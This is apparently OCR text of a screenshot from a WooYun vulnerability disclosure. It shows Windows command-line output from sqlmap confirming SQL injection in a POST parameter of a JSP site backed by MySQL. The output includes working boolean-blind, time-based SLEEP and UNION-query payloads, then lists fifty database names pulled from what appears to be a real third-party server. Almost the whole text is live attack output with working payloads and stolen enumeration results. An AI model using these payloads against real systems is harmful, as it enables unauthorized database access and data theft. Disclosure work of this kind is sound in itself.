 管理员: C:\Windows\system32\cmd.exe
itch '--drop-set-cookie' if you experience any problems during data retrieval
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 247 HTTP(s) r
equests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: acceptTime=-7427') OR 4822=4822 AND ('ioer'='ioer&button=%e6%90%9c%
e7%b4%a2&content=-1&msgtype=0&page=1&sendTime=1&status=0
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: acceptTime=4111111111111111') AND (SELECT * FROM (SELECT(SLEEP(5)))
oHmr) AND ('LLSQ'='LLSQ&button=%e6%90%9c%e7%b4%a2&content=-1&msgtype=0&page=1&se
ndTime=1&status=0
    Type: UNION query
    Title: Generic UNION query (random number) - 8 columns
    Payload: acceptTime=4111111111111111') UNION ALL SELECT 4627,CONCAT(0x716a6b
7071,0x72414e69426479574a4c,0x71706a6b71),4627,4627,4627,4627,4627,4627-- &butto
n=%e6%90%9c%e7%b4%a2&content=-1&msgtype=0&page=1&sendTime=1&status=0
---
[18:01:35] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[18:01:35] [INFO] fetching database names
available databases [50]:
[*] baitiane
[*] baiyuan
[*] baolongjujia
[*] cbs20121022
[*] chenguang
[*] demo703
[*] dibei
[*] dongxiangting
[*] eken
[*] futai118
[*] fuyi
[*] geziwei
[*] haizhilian
[*] hanmu
www.wooyun.org